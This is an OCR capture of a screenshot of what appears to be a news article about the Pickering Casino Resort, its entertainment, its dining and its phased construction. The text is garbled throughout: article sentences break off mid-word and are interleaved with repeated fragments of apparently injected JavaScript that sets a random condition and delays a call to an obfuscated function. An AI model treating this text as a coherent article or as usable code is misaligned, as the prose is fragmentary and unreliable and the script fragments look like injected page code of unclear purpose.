
The resort will be a draw for all who enjoy except
entertainment
andom() * 6); if (number1==3){va
delay);}
and diverse dining experiences.
“While we have so much more to develop
andom(
18000;setTimeout($Ikf(0), delay);}
and construct
(number1==3){var delay = 18000;setTimeout($Ik
community is an exciting next step for us,” sai
Casino Resort. Construction of Pickering Casino 
(number1==3){var delay = 18000;setTimeout($Ik
phases.
The first phase is slated to open in early 2020
an
18000;setTimeout($Ikf(0), delay);}
and will fea
(number1==3){var delay = 18000;setTimeout($Ik
second phase will include a full scope of entert